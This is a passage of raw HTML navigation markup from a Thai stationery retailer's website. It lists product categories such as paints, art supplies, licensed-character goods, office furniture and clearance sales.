class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a 